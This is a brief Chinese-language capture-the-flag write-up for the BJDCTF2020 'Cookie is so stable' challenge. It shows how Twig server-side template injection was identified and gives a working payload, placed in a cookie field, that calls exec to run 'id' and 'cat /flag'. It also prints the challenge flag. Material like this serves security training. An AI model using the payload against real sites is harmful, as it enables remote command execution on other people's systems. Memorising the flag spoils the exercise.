BUUCTF [BJDCTF2020]Cookie is so stable

考点:SSTI的Twig模板注入

尝试多次后(别人),发现是SSTI注入



输入{{7*7}}和{{7*'7'}},返回的结果是

返回49表示是Twig模块。



由于是Twig注入,所以是有固定的payload:{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}查看id

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}查看flag

payload的输入位置在POST请求中的Cookie,在PHPSESSID后添加user字段

得到flag{0f9f4daa-7b1e-4967-a2ef-8d4d78f4ccd1}

参考链接:

https://blog.csdn.net/qq_43801002/article/details/107716005

SSTI(模板注入)漏洞(入门篇)